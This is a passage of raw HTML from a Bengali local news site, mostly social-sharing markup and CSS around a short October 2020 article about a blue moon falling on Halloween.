            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25b2-%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a7%2581-%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2580-%25e0%25a6%25b9%25e0%25a6%25a4%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2+%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81+%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80+%E0%A6%B9%E0%A6%A4%E0%A7%87+%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25b2-%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a7%2581-%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2580-%25e0%25a6%25b9%25e0%25a6%25a4%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201.jpg&description=%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2+%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81+%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80+%E0%A6%B9%E0%A6%A4%E0%A7%87+%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2+%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81+%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80+%E0%A6%B9%E0%A6%A4%E0%A7%87+%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/&title=%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2+%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81+%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80+%E0%A6%B9%E0%A6%A4%E0%A7%87+%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব&body=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2+%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81+%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80+%E0%A6%B9%E0%A6%A4%E0%A7%87+%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2+%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81+%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80+%E0%A6%B9%E0%A6%A4%E0%A7%87+%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201.jpg" data-caption="বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব"><img width="696" height="384" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20384'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201-696x385.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201-300x166.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201.jpg 725w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="blue-moon-20201" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201-696x384.jpg"/><noscript><img width="696" height="384" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201-696x384.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201-696x385.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201-300x166.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201.jpg 725w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="blue-moon-20201"/></noscript></a><figcaption class="wp-caption-text">বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত:শনিবার,৩১ অক্টোবর ২০২০ইং ।।  ১৫ ই কার্তিক ১৪২৭ বঙ্গাব্দ (হেমন্তকাল)।। ১৩ই রবিউল আউয়াল,১৪৪২ হিজরী।<br />
বিক্রমপুর খবর : অনলাইন ডেস্ক : এবারের হ্যালোইন প্রেমীদের জন্য বাড়তি একটি আনন্দ যোগ হচ্ছে ব্লু মুন। তারা একই সঙ্গে দু&#8217;টি জিনিস উপভোগ করতে যাচ্ছেন। হ্যালোইন উৎসবের মধ্যে শনিবার রাতেই বিরল ব্লু মুনের দেখা পাওয়া যাবে।<br />
যদিও এবার করোনাভাইরাস মহামারির কারণে আগের বছরগুলোর মতো হ্যালোইন উৎসবের আমেজ থাকবে না। তবে এবার বাড়তি আনন্দ হিসেবে আকাশে দেখা দিচ্ছে নীলাভ চাঁদ। এমন দৃশ্য খুব কমই দেখা যায়।<br />
আয়ারল্যান্ডের জ্যোতির্বিদদের তথ্য অনুযায়ী, ১৯৭৪ সালের পর প্রথমবার আয়ারল্যান্ড ও যুক্তরাজ্যে হ্যালোইন এবং পূর্ণ চাঁদ একসঙ্গে দেখা দেবে। চাঁদের এই নীলাভ রং ধারণের পেছনে রয়েছে বৈজ্ঞানিক কিছু ব্যাখ্যা। ব্লু মুন কিন্তু পূর্ণিমার চাঁদ ছাড়া আর কিছুই নয়। তবে কিছু বিশেষ বৈশিষ্ট্য রয়েছে এই চাঁদের।<br />
সাধারণত কোনও মাসে যদি দু&#8217;বার পূর্ণিমা হয় তবে দ্বিতীয় বা শেষ পূর্ণিমাতে দেখা পাওয়া যায় ব্লু মুনের। অক্টোবর মাসের ১ তারিখ ছিল পূর্ণিমা। আবার ৩১ অক্টোবর রাতেও হচ্ছে পূর্ণিমা। সে কারণে আজ রাতে চাঁদকে নীল রংয়ে দেখা যাবে।<br />
সাধারণত বছরে ১২টি পূর্ণিমা হয়। প্রতি মাসে একটি করে। ইংরেজিতে প্রতিটি পূর্ণিমার একটি করে নাম রয়েছে। বিভিন্ন দেশীয় ও উপজাতি সংস্কৃতিকে মাথায় রেখে এই নামকরণ করা হয়েছে।<br />
নামে নীল চাঁদ হলেও, আসলে তা পুরোপুরি নীল হয় না। এটাকে ব্লু মুন বলে ডাকা হয় কেন তা নিয়েও প্রশ্ন আছে। ব্লু মুন সাধারণত কোনো মৌসুমের তৃতীয় পূর্ণিমার চাঁদকে বলা হয়। বসন্ত, গ্রীষ্ম, হেমন্ত ও শীতের মৌসুমের তৃতীয় পূর্ণিমা হল ব্লু মুন। নাসার বিশেষজ্ঞরা বলছেন, ১৮৮৩ সালে ইন্দোনেশিয়ান আগ্নেয়গিরি ক্রাকাতোয়ায় ভয়াবহ উদগীরণ হয়। প্রচুর পরিমাণে কালো ছাই বাতাসে জমা হয়।<br />
সে সময় আকাশ কালো হয়ে যায়। এর মধ্য দিয়ে চাঁদের আলো পড়ে পুরো চাঁদকে নীল রংয়ের দেখাচ্ছিল। সেখান থেকেই ব্লু মুনের ধারণার উৎপত্তি বলে মনে করা হয়।<br />
তবে সাধারণত ব্লু মুন মানেই নীল রংয়ের চাঁদ নয়। অনেক সময় মাস ৩০ দিনের হলে ব্লু মুন দেখা যায়। শেষবার ব্লু মুন দেখা গেছে ২০১৮ সালের ৩১ জানুয়ারি। এবার ব্লু মুন দেখার সুযোগ হাতছাড়া হলে অপেক্ষা করতে হবে ২০৩৯ সাল পর্যন্ত।<br />
নিউজটি শেয়ার করুন .. ..                    </p>
<p>‘‘আমাদের বিক্রমপুর-আমাদের খবর।<br />
আমাদের সাথেই থাকুন-বিক্রমপুর আপনার সাথেই থাকবে!’’</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25b2-%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a7%2581-%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2580-%25e0%25a6%25b9%25e0%25a6%25a4%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2+%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81+%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80+%E0%A6%B9%E0%A6%A4%E0%A7%87+%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b0%25e0%25a6%25b2-%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a7%2581-%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2580-%25e0%25a6%25b9%25e0%25a6%25a4%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201.jpg&description=%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2+%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81+%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80+%E0%A6%B9%E0%A6%A4%E0%A7%87+%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2+%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81+%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80+%E0%A6%B9%E0%A6%A4%E0%A7%87+%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/&title=%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2+%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81+%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80+%E0%A6%B9%E0%A6%A4%E0%A7%87+%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব&body=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" 